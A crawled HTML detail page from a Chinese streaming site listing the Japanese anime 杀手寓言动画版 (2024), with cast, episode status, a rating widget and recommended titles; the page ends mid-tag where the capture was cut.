

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zphtz.com/video/177228.html
body_size: 14939
content:
<!DOCTYPE html><html><head><title>杀手寓言动画版_更新第25集/高清/未删减/全集_日本动漫免费在线观看 - 天堂影视</title><meta name="keywords" content="杀手寓言动画版,杀手寓言动画版免费观看,杀手寓言动画版全集,动漫" /><meta name="description" content="天堂影视日本动漫《杀手寓言动画版》于2024年上映首播，由著名演员兴津和幸,泽城美雪,花泽香菜,大等主演，天堂电影网提供高清未删减日本动漫杀手寓言动画版全集完整版免费在线观看，#杀手寓言# 动画化决定" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zjphtz.com","wapurl":"www.zjphtz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220803-1/41d033309829cb348f7e313469df5af2.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220803-1/41d033309829cb348f7e313469df5af2.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/171.html">电影</a></li><li><a href="/sort/172.html">电视剧</a></li><li class="active"><a href="/sort/174.html">动漫</a></li><li><a href="/sort/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">杀手寓言动画版 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%AB%E5%A6%BB%E7%9A%84%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">夫妻的世界</span></a></li><li><a href="/search/wd/%E8%A5%BF%E8%A1%8C%E7%BA%AA.html" rel="nofollow"><span class="hot_name">西行纪</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E6%8E%A2%E7%B4%A2%E8%80%85%E7%9A%84%E7%9B%AE%E6%A0%87.html" rel="nofollow"><span class="hot_name">探索者的目标</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240407-1/b318985a46f17bd215b1e17b0afb7605.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/177228-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240407-1/b318985a46f17bd215b1e17b0afb7605.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第25集</span><span class="pic_vod text_right"><img src="https://www.zjphtz.com/img.php?url=https://pic.youkupic.com/upload/vod/20240407-1/b318985a46f17bd215b1e17b0afb7605.jpg" alt="杀手寓言动画版" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">杀手寓言动画版</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shashouyuyandonghuaban</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第25集</span> - 免费在线观看</li><li class="data"><span>导演：</span>高桥良辅</li><li class="data"><span>主演：</span>兴津和幸,泽城美雪,花泽香菜,大塚明夫,津田健次郎,小村哲生,福岛润,石井康嗣,岩崎谅太,三野雄大,</li><li class="data"><span>更新时间：</span><em>2025-05-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/177228-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="177228" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">405</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《杀手寓言动画版》https://www.zjphtz.com/video/177228.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '杀手寓言动画版',bdPic : 'https://pic.youkupic.com/upload/vod/20240407-1/b318985a46f17bd215b1e17b0afb7605.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本动漫《杀手寓言动画版》是一部由高桥良辅导演执导，兴津和幸,泽城美雪,花泽香菜,大塚明夫,津田健次郎,小村哲生,福岛润,石井康嗣,岩崎谅太,三野雄大,高桥耕次郎,水内清光,大西健晴,朝比奈拓见,一条和矢,梶裕贵等演员精彩演绎的日本动漫，手机免费观看高清未删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>#杀手寓言# 动画化决定</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度云播】【天堂影视】【迅雷下载】【星辰电影网】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="177228" data-score="4"><span class="label">给【<strong>杀手寓言动画版</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/102164.html" title="钢之炼金术师：香巴拉的征服者" data-original="https://bdzyimg1.com/upload/vod/20220513-2/1f7c70bbfedd438ed9d349524f5e3c59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102164.html" title="钢之炼金术师：香巴拉的征服者">钢之炼金术师：香巴拉的征服者</a></p><p class="vodlist_sub">分隔在两个世界的爱力克兄弟二人，使用各自的手段尝试着兄弟再会。哥哥爱德华穿过“门”来到真实世界。公元1923年的德国慕尼黑，一场世界大战即将</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/197141.html" title="假面骑士加布国语" data-original="https://pic.youkupic.com/upload/vod/20241014-1/5e4ddc6aac91996a187bbcd09df769df.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/197141.html" title="假面骑士加布国语">假面骑士加布国语</a></p><p class="vodlist_sub">在人类世界里暗中行动的智慧生物——砂糖人。他们为了获取“黑暗零食”持续掳掠人类。接连不断有人类遭到砂糖人袭击，从异世界而来的青年生真，为了拯</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/101644.html" title="窥探人生" data-original="https://bdzyimg1.com/upload/vod/20220513-2/c0ebfc58716f1e133170c63aa0a981f0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101644.html" title="窥探人生">窥探人生</a></p><p class="vodlist_sub">《Peeping Life》的制片商CoMix Wave Films曾为多部新海城电影担任制片，本作虽是短篇，但同样融合了众多技术上的新尝试</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/102154.html" title="高桥留美子剧场" data-original="https://bdzyimg1.com/upload/vod/20220513-2/ca12a9eabdb19327f489eea01e9d9f79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第13集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102154.html" title="高桥留美子剧场">高桥留美子剧场</a></p><p class="vodlist_sub">【内容介绍】高桥留美子老师每年都会在小学馆的《BIG COMIC》上刊载一部精彩的短篇作品，这种情况持续了多年，《专务之犬》、《P之悲剧》等</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/177179.html" title="外星笔记" data-original="https://pic.youkupic.com/upload/vod/20240405-1/3a865937bf3747a21a5539ad7f9cf381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177179.html" title="外星笔记">外星笔记</a></p><p class="vodlist_sub">天才青年厨师拓己被解雇后，在一家名为 Astro 庄的老式公寓找到了一份工作。但得知自己必须全职住在那里后，他开始犹豫不决——直到他遇到了美</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/101902.html" title="机器人少女ZSP" data-original="https://bdzyimg1.com/upload/vod/20220513-2/3cd68309f33757259b4847b125a2b2fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101902.html" title="机器人少女ZSP">机器人少女ZSP</a></p><p class="vodlist_sub">光子力研究所は都心（練馬区大泉学園光子力町）にあり、地下帝国（群馬あたり）のあしゅら男爵は“世界征服”のために機械獣少女を派遣し、研究所自体</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/97798.html" title="奇诺之旅：新作动画" data-original="https://bdzyimg1.com/upload/vod/20220424-3/bfa5537d99ee765232689f88f4ee754a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/97798.html" title="奇诺之旅：新作动画">奇诺之旅：新作动画</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;日本&nbsp;/&nbsp;悠木碧齐藤壮马梅原裕一郎松田健一郎</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/97801.html" title="奇诺之旅：活着的目标 -life goes on.-" data-original="https://bdzyimg1.com/upload/vod/20220424-3/23d23bbb2cbf78ace7f15073a7053620.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/97801.html" title="奇诺之旅：活着的目标 -life goes on.-">奇诺之旅：活着的目标 -life goes on.-</a></p><p class="vodlist_sub">2005&nbsp;/&nbsp;日本&nbsp;/&nbsp;前田爱相ヶ瀬龍史</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/224790.html" title="枪神STARGAZE" data-original="https://pic.youkupic.com/upload/vod/20260110-1/de104594d9bee1bcfd5c5b52a2fa8cae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224790.html" title="枪神STARGAZE">枪神STARGAZE</a></p><p class="vodlist_sub">改编自内藤泰弘原作漫画《枪神》的原创新作动画《TRIGUN STAMPEDE》宣布制作系列完结篇</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/223580.html" title="勇者之屑" data-original="https://pic.youkupic.com/upload/vod/20260111-1/74cba5d21fb1ed54106ea9993a9e9929.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223580.html" title="勇者之屑">勇者之屑</a></p><p class="vodlist_sub">#勇者之屑# 动画化决定</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/218299.html" title="古诺希亚" data-original="https://pic.youkupic.com/upload/vod/20251012-1/a3aaffd2e20aac90e1d4aba4a8e337bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218299.html" title="古诺希亚">古诺希亚</a></p><p class="vodlist_sub">「始めようか。私たちが生き残るための、話し合いを」騙し、騙される“人狼”推理劇×SFループミステリーインディーゲーム『グノーシア』2025年</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/217742.html" title="东岛丹三郎想成为假面骑士" data-original="https://pic.youkupic.com/upload/vod/20251005-1/f46c1070f95663f109eafbb2a9e0f0ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217742.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></p><p class="vodlist_sub">“上吧，修卡!!!!”即使到了40岁，东岛丹三郎仍然真心想成为假面骑士。然而，就在他几乎要放弃这个梦想的时候，被卷入了震惊社会的“伪修卡”抢</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/223700.html" title="非人学生与厌世教师" data-original="https://pic.youkupic.com/upload/vod/20260112-1/6d36c9cc1824cf1d9f8024242c2ef5ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223700.html" title="非人学生与厌世教师">非人学生与厌世教师</a></p><p class="vodlist_sub">她们不是人类。但是，比任何人都憧憬着人类对人间关系有心理阴影的奔三NEET：人间零。这样的我，刚想着要转职山清水秀的山区学校，过着优哉游哉的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/223576.html" title="死亡账号" data-original="https://pic.youkupic.com/upload/vod/20260110-1/d136103258407fedc075f9c03eede6b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223576.html" title="死亡账号">死亡账号</a></p><p class="vodlist_sub">现代幽灵寄宿在「手机」！你的手机里也有──打架正好。破坏万岁。靠着极尽暴虐之能事的影片企划大赚一笔的炎上系直播主「煽火苹果」，缘城苍吏15岁</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/223571.html" title="转生之后的我变成了龙蛋" data-original="https://pic.youkupic.com/upload/vod/20260110-1/e58c3f3998b75c8b0032dad39cbf83a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223571.html" title="转生之后的我变成了龙蛋">转生之后的我变成了龙蛋</a></p><p class="vodlist_sub">目が覚めると、そこは見知らぬ森だった。どうやらここは俺の知らないファンタジー世界らしい。周囲を見渡せば、おっかない異形の魔獣だらけ。自分の姿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/200804.html" title="命运/奇异赝品" data-original="https://pic.youkupic.com/upload/vod/20241231-1/5f98f7f3b330e062b587388e22b38843.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200804.html" title="命运/奇异赝品">命运/奇异赝品</a></p><p class="vodlist_sub">#成田良悟#原作小说《#Fate/strange Fake#》宣布TV动画化决定！该作改编的动画特别篇《#命运-奇异赝品 黎明低语#》 已于</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/223595.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～" data-original="https://pic.youkupic.com/upload/vod/20260111-1/421faa985c450f8597684cc06e3cddc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223595.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～">草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～</a></p><p class="vodlist_sub">讲述元气义妹与古板义兄的爆笑恋爱喜剧。本片由 WWWave 制片，将在 AnimeFesta 档（僧侣档）播出。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/222812.html" title="青之壬生浪-芹泽暗杀篇-" data-original="https://pic.youkupic.com/upload/vod/20251227-1/745ad632c4efc3eddaf06a2c1eacc53f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/222812.html" title="青之壬生浪-芹泽暗杀篇-">青之壬生浪-芹泽暗杀篇-</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;梅田修一朗,小林千晃,堀江瞬,阿座上洋平,小野贤章,竹内良太,杉田智和</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/64066.html" title="名侦探柯南" data-original="https://pic.monidai.com/img/5c75620506ba4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至1250集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/64066.html" title="名侦探柯南">名侦探柯南</a></p><p class="vodlist_sub">1996&nbsp;/&nbsp;日本&nbsp;/&nbsp;高山南,山崎和佳奈,神谷明,小山力也,林原惠美</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/206958.html" title="炎炎消防队三之章" data-original="https://pic.youkupic.com/upload/vod/20250405-1/bc09cdec314aa418407e23eb150d325b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i 